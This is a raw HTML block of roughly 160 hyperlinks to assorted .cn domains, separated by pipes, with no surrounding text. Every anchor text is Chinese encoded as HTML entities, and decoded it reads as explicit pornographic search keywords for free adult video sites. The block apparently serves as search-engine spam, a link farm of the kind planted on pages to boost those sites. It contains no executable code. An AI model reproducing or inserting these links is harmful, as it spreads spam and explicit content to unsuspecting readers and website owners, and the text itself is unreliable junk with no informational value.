<a href="http://automa.com.cn" target="_blank">&#x81EA;&#x62CD;&#x53E6;&#x7C7B;&#x56FD;&#x4EA7;</a>|
<a href="http://cnxiw.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x5728;&#x7EBF;</a>|
<a href="http://jueea.cn" target="_blank">&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x65E5;&#x97E9;</a>|
<a href="http://ck188.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x7CBE;&#x54C1;</a>|
<a href="http://kgec.cn" target="_blank">&#x624B;&#x673A;&#x770B;&#x7247;1024&#x65E7;&#x57FA;&#x5730;</a>|
<a href="http://barbertool.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://webrich.cn" target="_blank">&#x5C9B;&#x56FD;&#x4E09;&#x7EA7;av</a>|
<a href="http://boluozhi.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x7F51;</a>|
<a href="http://hyaa.com.cn" target="_blank">91&#x9EBB;&#x8C46;&#x770B;&#x7247;</a>|
<a href="http://17kart.cn" target="_blank">&#x4E5D;&#x4E5D;&#x4E45;&#x4E45;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;</a>|
<a href="http://wcstore.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hongtupc.cn" target="_blank">&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://118cy.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x906E;&#x6321;</a>|
<a href="http://x623.cn" target="_blank">91&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://audiogarden.cn" target="_blank">&#x4E45;&#x4E45;&#x591C;&#x591C;&#x591C;</a>|
<a href="http://kmkl.com.cn" target="_blank">&#x65E5;&#x672C;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zzfkpf.cn" target="_blank">&#x7CBE;&#x4EA7;&#x56FD;&#x54C1;&#x4E00;&#x4E8C;&#x4E09;&#x4EA7;&#x54C1;&#x533A;&#x522B;&#x89C6;&#x9891;&#x624B;&#x673A;</a>|
<a href="http://pxzuche.cn" target="_blank">&#x5A77;&#x5A77;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6027;</a>|
<a href="http://tclsltd.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x8272;&#x5728;&#x7EBF;</a>|
<a href="http://maogensheng.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://bxzxcx.cn" target="_blank">&#x6B27;&#x7F8E; &#x65E5;&#x672C; &#x56FD;&#x4EA7;</a>|
<a href="http://limingtoys.cn" target="_blank">&#x597D;&#x770B;&#x7684;&#x9EC4;&#x8272;&#x4E00;&#x7EA7;&#x7247;</a>|
<a href="http://officecloud.com.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;99&#x4E45;&#x4E45;&#x4EBA;&#x4EBA;&#x6FA1;</a>|
<a href="http://551559.cn" target="_blank">&#x4E00;&#x8FB9;&#x5403;&#x4E0A;&#x9762;&#x4E00;&#x8FB9;&#x6478;&#x4E0B;&#x9762;</a>|
<a href="http://fangjia123.cn" target="_blank">&#x56DB;&#x864E;&#x5F71;&#x89C6;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://lcd168.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x5987;&#x5973;&#x6027;&#x751F;&#x6D3B;</a>|
<a href="http://eko3d.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E45;&#x4E45;</a>|
<a href="http://blll.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://qc1688.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://piegu.cn" target="_blank">&#x6210;&#x5E74;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://sugayarisako.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://sxhengda.cn" target="_blank">&#x9ED1;&#x591C;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://ogri.cn" target="_blank">av&#x5348;&#x591C;&#x7535;&#x5F71;&#x7F51;</a>|
<a href="http://pollutionprevention.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x4E8C;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://fpbr.com.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E5;&#x97E9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://piegu.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;</a>|
<a href="http://qsnyou.cn" target="_blank">&#x5A77;&#x5A77;&#x4E01;&#x9999;&#x516D;&#x6708;&#x7EFC;&#x5408;</a>|
<a href="http://gtdd.cn" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://mdoxy.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x8272;&#x54DF;&#x54DF;</a>|
<a href="http://dgzydz.com.cn" target="_blank">&#x6027;&#x611F;&#x7F8E;&#x5973;&#x4E00;&#x7EA7;&#x9EC4;&#x7247;</a>|
<a href="http://cqtwshls.cn" target="_blank">&#x6210;&#x4EBA;&#x6C61;&#x6C61;&#x6C61;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://17kanxiaoshuo.cn" target="_blank">&#x56FD;&#x4EA7;av&#x7CBE;&#x54C1;&#x9EBB;&#x8C46;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://xiaosurou.cn" target="_blank">&#x65E5;&#x672C;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://bqzxj.cn" target="_blank">&#x5B85;&#x7537;&#x9891;&#x9053;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://taofawang.cn" target="_blank">&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x4F26;&#x7406;</a>|
<a href="http://qp6806.cn" target="_blank">&#x65E5;&#x672C;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cqsxcp.cn" target="_blank">777&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x5AE9;&#x8349;av</a>|
<a href="http://ruofou.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x5A77;&#x5A77;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://furielec.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://kanwenxue.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;jizz&#x89C6;&#x9891;</a>|
<a href="http://58guanjia.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://minidriver.cn" target="_blank">&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x5B8C;&#x6574;</a>|
<a href="http://zhanzhangzy.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x4E0D;&#x5361;</a>|
<a href="http://transeed.cn" target="_blank">&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://szparc.cn" target="_blank">****&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;</a>|
<a href="http://lenovo-thinkpad.cn" target="_blank">&#x9999;&#x6E2F;&#x6BDB;&#x7247;&#x5927;&#x5168;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://meetm8.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x9EC4;&#x8272;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yxluntan.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x9AD8;&#x6E05;</a>|
<a href="http://sojade.cn" target="_blank">&#x9999;&#x8549;av.com</a>|
<a href="http://hhxjz.cn" target="_blank">&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x9EC4;&#x514D;&#x8D39;&#x7684;</a>|
<a href="http://d-war.cn" target="_blank">&#x56FD;&#x4EA7;&#x519C;&#x6751;&#x5987;&#x5973;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://wyysw.cn" target="_blank">&#x56FD;&#x4EA7;91&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;</a>|
<a href="http://uu98.cn" target="_blank">&#x5348;&#x591C;&#x4E9A;&#x6D32;av&#x5929;&#x5802;&#x5F71;&#x89C6;&#x5728;&#x7EBF;</a>|
<a href="http://jihema.cn" target="_blank">&#x97E9;&#x56FD;&#x6210;&#x5E74;&#x5973;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://93ks.cn" target="_blank">&#x6B27;&#x7F8E;&#x719F;&#x5987;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://100muban.cn" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://beautyeast.com.cn" target="_blank">&#x719F;&#x5987;&#x4EBA;&#x59BB;va&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://escha.com.cn" target="_blank">&#x7F8E;&#x4E3D;&#x59D1;&#x5A18;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x5B8C;&#x6574;&#x7248;</a>|
<a href="http://nuobu.com.cn" target="_blank">&#x8272;&#x4E01;&#x9999;&#x4E45;&#x4E45;</a>|
<a href="http://runzhun.cn" target="_blank">&#x4E94;&#x6708;&#x5929;&#x4E01;&#x9999;&#x8272;&#x5A77;&#x5A77;</a>|
<a href="http://mystuffs.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E0D;&#x5361;</a>|
<a href="http://mandora.com.cn" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x5185;&#x5C04;&#x5C11;&#x5987;</a>|
<a href="http://jsjdcy.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xiaofengfeng.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E09;&#x533A;</a>|
<a href="http://jsxyzs.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://322pk.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x52A8;&#x6F2B;&#x5728;&#x7EBF;</a>|
<a href="http://dreamtotem.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;91777</a>|
<a href="http://sendimuye.cn" target="_blank">&#x8001;&#x5E08;&#x4E00;&#x6D17;&#x6FA1;&#x4E00;&#x8FB9;&#x5582;&#x6211;&#x5403;&#x5976;</a>|
<a href="http://tezhun.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x9EC4;&#x7247;&#x4E00;&#x533A;</a>|
<a href="http://jinbomoju.com.cn" target="_blank">&#x4E2D;&#x65E5;&#x97E9;&#x4E00;&#x7EA7;&#x9EC4;&#x8272;&#x7247;</a>|
<a href="http://y065.cn" target="_blank">&#x798F;&#x5229;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://eh2j9.cn" target="_blank">&#x9AD8;&#x6E05;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://elm8.cn" target="_blank">&#x56FD;&#x4EA7;&#x8D85;&#x78B0;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x505A;&#x4EBA;&#x4EBA;&#x7231;</a>|
<a href="http://ewr283.cn" target="_blank">&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x9AD8;&#x6E05;</a>|
<a href="http://komiyo.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E94;&#x6708;&#x5A77;&#x5A77;&#x7EFC;&#x5408;</a>|
<a href="http://apguijiawang.cn" target="_blank">&#x65E5;&#x672C;&#x60C5;&#x8272;av</a>|
<a href="http://gzwow.cn" target="_blank">&#x514D;&#x8D39;&#x7F51;&#x7AD9;&#x89C6;&#x9891;&#x89C2;&#x770B;&#x4EBA;&#x6570;&#x5728;&#x54EA;&#x91CC;&#x770B;</a>|
<a href="http://xidas.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;xxxx&#x89C6;&#x9891;</a>|
<a href="http://paladoro.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x97E9;&#x7ECF;&#x5178;</a>|
<a href="http://hwsports.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x565C;&#x565C;&#x565C;&#x6210;&#x4EBA;av&#x519C;&#x6751;</a>|
<a href="http://slightdown.cn" target="_blank">&#x65E5;&#x672C;&#x7F8E;&#x5973;&#x5C3B;&#x903C;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://hdze.cn" target="_blank">&#x7206;&#x64CD;&#x65E5;&#x672C;&#x5973;&#x4EBA;</a>|
<a href="http://creditgs.cn" target="_blank">&#x65E5;&#x672C;&#x8001;&#x719F;&#x5987;maturebbw&#x4E71;</a>|
<a href="http://168you.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x59BB;&#x7B2C;1&#x9875;</a>|
<a href="http://rnga.cn" target="_blank">&#x88AB;&#x7A9D;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dmgjg.cn" target="_blank">&#x7537;&#x5973;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x7AD9;</a>|
<a href="http://aihuatoys.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x56FD;&#x4EA7;</a>|
<a href="http://superpay.net.cn" target="_blank">&#x65E5;&#x97E9;av&#x5F71;&#x7247;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://asflash.cn" target="_blank">&#x65E5;&#x97E9;&#x9EC4;&#x8272;&#x7247;&#x5728;&#x7EBF;</a>|
<a href="http://nongen.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;av</a>|
<a href="http://moreader.cn" target="_blank">&#x56FD;&#x4EA7;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://leadview.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FE;&#x8272;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://falalicaituan.cn" target="_blank">&#x871C;&#x81C0;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://dololo.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;av</a>|
<a href="http://gznao.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gamecollege.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x53E6;&#x7C7B;&#x81EA;&#x62CD;</a>|
<a href="http://aft100.cn" target="_blank">&#x7537;&#x5973;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x7AD9;</a>|
<a href="http://zdxxw.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;99&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://gjmao.cn" target="_blank">a&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x64AD;&#x653E;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://blzs88.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;9</a>|
<a href="http://a6yy.cn" target="_blank">&#x6FC0;&#x60C5;&#x5C0F;&#x8BF4;qvod</a>|
<a href="http://jingshifangshui.cn" target="_blank">&#x65E5;&#x97E9;&#x4E09;&#x7EA7;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xdyl05.cn" target="_blank">91&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zydna.cn" target="_blank">&#x6027;&#x9AD8;&#x6F6E;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://xsyouth.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://tyngr.cn" target="_blank">&#x65E5;&#x672C;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xyjyw520.cn" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;</a>|
<a href="http://chisiy.cn" target="_blank">&#x5C11;&#x5987;&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x55B7;&#x6C34;</a>|
<a href="http://sheller.cn" target="_blank">&#x5185;&#x5C04;&#x4EBA;&#x59BB;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://oomei.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E5;&#x65E5;&#x6478;&#x591C;&#x591C;&#x6478;av</a>|
<a href="http://wapsk.cn" target="_blank">&#x798F;&#x5229;&#x5BFC;&#x822A;91</a>|
<a href="http://xmrhx.cn" target="_blank">&#x7537;&#x7537;&#x7F51;&#x7AD9;&#x89C6;&#x9891;</a>|
<a href="http://pinkboy.cn" target="_blank">&#x798F;&#x5229;&#x5BFC;&#x822A;&#x56FD;&#x4EA7;</a>|
<a href="http://tezhun.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://e0jmg.cn" target="_blank">&#x7981;&#x6F2B;&#x5929;&#x5802;&#x6210;&#x4EBA;</a>|
<a href="http://doc555.cn" target="_blank">&#x8D85;&#x78B0;97&#x6210;&#x4EBA;&#x5728;&#x7EBF;</a>|
<a href="http://songyangying.com.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://junyu119.cn" target="_blank">&#x72E0;&#x72E0;&#x8E81;&#x591C;&#x591C;&#x8E81;&#x4EBA;&#x4EBA;&#x723D;</a>|
<a href="http://hongtailai.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7CBE;&#x54C1;</a>|
<a href="http://affp.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://jkqc.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x9ED1;&#x4E1D;&#x889C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yinpou.cn" target="_blank">&#x4E0D;&#x5361;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sugayarisako.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x9EC4;&#x7247;</a>|
<a href="http://lizhengtang.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lvjudichan.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x565C;&#x565C;&#x565C;&#x565C;</a>|
<a href="http://37576.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x53D8;&#x6001;&#x53E6;&#x7C7B;</a>|
<a href="http://sjzljj.cn" target="_blank">99&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://julangtour2.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x6C61;&#x89C6;&#x9891;</a>|
<a href="http://mtb2b.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E3B;&#x64AD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://weiwugu.com.cn" target="_blank">&#x5A77;&#x5A77;&#x8272;&#x6210;&#x4EBA;&#x7F51;</a>|
<a href="http://yinpou.cn" target="_blank">&#x6D77;&#x89D2;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://haipinhui.cn" target="_blank">&#x9ED1;&#x4EBA;&#x7CDF;&#x8E4B;&#x4EBA;&#x59BB;hd&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://sjsins.cn" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x9EC4;&#x53C8;&#x731B;&#x89C6;&#x9891;</a>|
<a href="http://vieter.cn" target="_blank">91av&#x5927;&#x9999;&#x8549;</a>|
<a href="http://godiy8.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://kycpa.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://10010zzs.cn" target="_blank">&#x5728;&#x7EBF; &#x7EFC;&#x5408; &#x65E5;&#x97E9;</a>|
<a href="http://sunpx.com.cn" target="_blank">91&#x65E0;&#x5957;&#x76F4;&#x770B;&#x7247;&#x7EA2;&#x6843;</a>|
<a href="http://sdhsly.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x7EA7;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://best-supplier.cn" target="_blank">&#x8272;&#x5077;&#x5077;888&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://052xhw.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://szyxjxc.cn" target="_blank">&#x9EBB;&#x8C46;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://hzffn.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://urfqf.cn" target="_blank">&#x6210;&#x4EBA;h&#x52A8;&#x6F2B;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://guliang.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://guaping.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jinmenhotel.com.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://usblock.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x7CBE;&#x54C1;</a>|
<a href="http://beefin.com.cn" target="_blank">&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://password-lock.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E0D;&#x871C;&#x6708;</a>|
<a href="http://557788.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7684;&#x89E3;&#x51B3;&#x65B9;&#x6CD5;</a>|
<a href="http://ieroc.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x4E0D;&#x5361;&#x4E00;</a>|
<a href="http://wooloog.cn" target="_blank">91&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hkshoe.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5A77;&#x5A77;</a>|
<a href="http://mzcar.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av</a>|
<a href="http://bochengkeji.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x871C;&#x6843;</a>|
